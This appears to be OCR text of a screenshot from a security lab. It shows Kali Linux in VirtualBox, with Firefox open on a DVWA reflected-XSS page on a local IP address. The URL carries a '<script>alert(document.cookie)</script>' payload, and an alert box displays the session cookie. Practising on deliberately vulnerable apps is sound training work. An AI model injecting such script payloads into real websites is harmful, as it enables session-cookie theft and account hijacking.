 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 1 08:32
Damn Vulnerable Web A
192.168.1.11/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)<%2Fscript><%2Fi>#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.1.11
security=low; PHPSESSID=3dee000c9e2d42f506946fc122f50a38
OK
Read 192.168.1.11